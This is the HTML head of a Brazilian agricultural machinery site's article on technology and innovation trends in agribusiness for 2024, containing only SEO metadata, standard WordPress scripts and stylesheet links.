

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/
body_size: 45477
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tecnologia e inovação no agronegócio: conheça</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024. Utilização de inteligência artificial" />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tecnologia e inovação no agronegócio: conheça" />
	<meta property="og:description" content="Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024. Utilização de inteligência artificial" />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2024-06-19T19:56:56+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="248" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="support" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="support" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/"},"author":{"name":"support","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a"},"headline":"Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024","datePublished":"2024-06-19T19:56:56+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/"},"wordCount":717,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg","keywords":["agrícola","inovação","SALVA","tecnologia"],"articleSection":["AGRÍCOLA - NOTÍCIAS DO MERCADO","Notícias do Mercado"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/","url":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/","name":"Tecnologia e inovação no agronegócio: conheça","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg","datePublished":"2024-06-19T19:56:56+00:00","description":"Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024. Utilização de inteligência artificial","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg","width":450,"height":248,"caption":"Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024"},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Notícias do Mercado","item":"https://eaemaq.com.br/categoria/noticias-do-mercado/"},{"@type":"ListItem","position":3,"name":"Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a","name":"support","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","caption":"support"},"url":"https://eaemaq.com.br/author/suporte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Tecnologia e inovação no agronegócio: conheça as tendências para seguir ainda em 2024" href="https://eaemaq.com.br/noticias-do-mercado/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17389-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
